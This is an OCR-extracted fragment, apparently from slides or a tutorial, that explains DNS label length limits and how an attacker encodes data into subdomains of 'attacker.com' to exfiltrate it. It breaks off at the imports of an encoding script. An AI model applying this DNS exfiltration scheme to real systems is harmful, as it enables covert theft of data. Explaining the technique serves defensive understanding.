
A DNS name is a sequence of labels separated by dots.
Each label can be up to 63 characters. The full name can
be up to 253 characters.
<label1>.<label2>.<label3>.attacker.com

  ↑

 up to 63 chars of arbitrary data here

Attacker’s Encoding Scheme
1

import
base64
2

import
httpx
3
